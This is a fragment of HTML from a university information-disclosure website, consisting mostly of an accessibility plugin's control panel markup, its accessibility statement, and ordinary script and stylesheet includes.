                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Letter Space" ></button>
                    <div class="mdp-readabler-value" data-value="0">Default</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Letter Space" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Left Aligned</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Center Aligned</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Right Aligned</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Visually Pleasing Experience</h4>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Dark Contrast</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Light Contrast</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Monochrome</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">High Contrast</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">High Saturation</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Low Saturation</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Adjust Text Colors</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Red"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Orange"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Yellow"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Green"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Purple"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blue"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Black"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to White"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Adjust Title Colors</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Red"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Orange"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Yellow"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Green"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Purple"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blue"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Black"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to White"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Adjust Background Colors</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Red"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Orange"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Yellow"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Green"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Purple"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blue"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Black"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to White"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Easy Orientation</h4>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Mute Sounds</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Hide Images</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Virtual Keyboard</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Reading Guide</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Stop Animations</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Reading Mask</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Highlight Hover</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Highlight Focus</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Big Dark Cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Big Light Cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Navigation Keys</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Link navigator</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links" autocomplete="on">
                        <option selected="" disabled="" value="mdp-default">
                            Select an option                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <section id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="Reset Settings">
                        <span>Reset Settings</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="Hide Forever" >
                        <span>Hide Forever</span>
                    </button>
	                                    <p class="mdp-readabler-statement">
					<span>PPID | Universitas Jenderal Soedirman</span> <button id="mdp-readabler-statement-btn" aria-label="Accessibility Statement" title="Accessibility Statement">Accessibility Statement</button>
				</p>                </section>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Close Accessibility Statement"></button>
            <div class="mdp-readabler-statement-content"><section>
	<h2>Accessibility Statement</h2>
	<ul>
	    <li>ppid.unsoed.ac.id</li>
	    <li>January 19, 2026</li>
	</ul>
</section>

<h3>Compliance status</h3>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<h3>Screen-reader and keyboard navigation</h3>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<h3>Disability profiles supported in our website</h3>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<h3>Additional UI, design, and readability adjustments</h3>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<h3>Browser and assistive technology compatibility</h3>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<h3>Notes, comments, and feedback</h3>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    
	            
        <div class="mdp-readabler-trigger-button-box bottom-left mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Open Accessibility Panel"
                    title="Accessibility"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon">


<svg role="img" aria-label="Open Accessibility Panel" xmlns="http://www.w3.org/2000/svg" width="46.413px" height="46.413px" viewBox="0 0 46.413 46.413">
<g>
	<g>
		<path d="M31.679,38.342c-0.795-0.795-2.062-0.863-2.936-0.154c-2.15,1.744-4.819,2.717-7.635,2.717
			c-6.76,0-12.261-5.5-12.261-12.262c0-2.996,1.103-5.838,3.067-8.061c0.618-0.7,0.602-1.757-0.041-2.435
			c-0.417-0.441-0.833-0.884-1.25-1.326c-0.335-0.356-0.803-0.556-1.292-0.553c-0.489,0.003-0.954,0.209-1.286,0.568
			c-1.02,1.106-1.904,2.333-2.6,3.665c-1.304,2.497-1.993,5.312-1.993,8.142c0,9.736,7.921,17.658,17.657,17.658
			c2.812,0,5.612-0.682,8.099-1.97c1.075-0.558,2.096-1.231,3.037-2.001c0.48-0.393,0.772-0.971,0.805-1.59
			c0.031-0.62-0.199-1.227-0.639-1.665L31.679,38.342z" />
		<path d="M15.605,8.62c2.376,0,4.31-1.933,4.31-4.31c0-2.376-1.933-4.31-4.31-4.31s-4.311,1.934-4.311,4.31
			C11.295,6.686,13.229,8.62,15.605,8.62z" />
		<path d="M42.917,43.23L40.21,28.414c-0.166-0.913-0.703-1.734-1.469-2.255c-0.578-0.394-1.256-0.603-1.956-0.603
			c-0.228,0-0.458,0.022-0.682,0.067L23.75,28.092c-0.042,0.008-0.086,0.014-0.129,0.014c-0.31,0-0.579-0.221-0.641-0.525
			l-1.018-5.015l8.577-1.463c1.346-0.23,2.254-1.512,2.023-2.857c-0.204-1.194-1.23-2.061-2.443-2.061
			c-0.139,0-0.277,0.012-0.414,0.035l-8.729,1.489l-1.12-5.522c-0.235-1.282-1.35-2.213-2.652-2.213
			c-0.163,0-0.327,0.015-0.488,0.044c-0.709,0.129-1.326,0.528-1.735,1.12c-0.41,0.594-0.564,1.311-0.435,2.024l3.574,18.003
			c0.181,0.913,0.707,1.7,1.48,2.217c0.574,0.383,1.243,0.586,1.934,0.586c0.229,0,0.458-0.021,0.683-0.068l12.38-2.471
			c0.173-0.035,0.354,0.002,0.498,0.1c0.144,0.098,0.244,0.252,0.277,0.425l2.236,12.247c0.234,1.283,1.35,2.214,2.65,2.214l0,0
			c0.164,0,0.326-0.015,0.488-0.044c0.709-0.129,1.324-0.527,1.734-1.121C42.892,44.657,43.046,43.939,42.917,43.23z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
	            
	                        </button>
        </div>
        
        <script type="text/html" id="wpb-modifications"></script>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://ppid.unsoed.ac.id/core/modules/041dc5d622/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://ppid.unsoed.ac.id/core/modules/041dc5d622/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ult-background-style-css'  href='https://ppid.unsoed.ac.id/core/modules/ad7bdb6c4e/assets/min-css/background-style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ppid.unsoed.ac.id/core/modules/4b36101dcc/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/jquery.tabs.min.js' id='dt-sc-tabs-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/jquery.tipTip.minified.js' id='dt-sc-tiptip-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/jquery.inview.js' id='inview-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/jquery.animateNumber.min.js' id='dt-sc-animatenum-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/jquery.donutchart.js' id='donutchart-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/slick.min.js' id='dt-sc-slick-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/jquery.toggle.click.js' id='dt-sc-toggle-click-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/shortcodes.js' id='dt-sc-script-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/custom-post-types/js/protfolio-custom.js' id='dt-sc-portfolio-custom-script-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/4b36101dcc/public/assets/js/rbtools.min.js' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/4b36101dcc/public/assets/js/rs6.min.js' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/readabler/js/micromodal.min.js' id='micromodal-js'></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/readabler/js/hotkeys.min.js' id='hotkeys-js'></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/readabler/js/simple-keyboard.min.js' id='simple-keyboard-js'></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/readabler/js/simple-keyboard-layouts/index.min.js' id='simple-keyboard-layout-js'></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type='text/javascript' id='mdp-readabler-js-extra'>
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/ppid.unsoed.ac.id\/ajax-call","nonce":"79708015fb","pluginURL":"https:\/\/ppid.unsoed.ac.id\/core\/modules\/readabler\/","onlineDictionary":"","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","startConfig":"","startContentScaling":"0","startFontSizing":"0","startLineHeight":"0","startLetterSpacing":"0","ignoreSavedConfig":"off","showOpenButton":"1","buttonPosition":"bottom-left","buttonCaption":"","buttonIcon":"_readabler\/wheelchair-accessible.svg","buttonIconPosition":"before","buttonSize":"24","buttonMargin":"10","buttonPadding":"20","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(0, 0, 0, 1)","buttonBgcolor":"rgba(15, 53, 81, 1)","buttonBgcolorHover":"rgba(255, 204, 33, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"rgba(2, 83, 238, 1)","popupBackgroundColor":"rgba(255, 255, 255, 1)","popupKeyColor":"rgba(15, 53, 81, 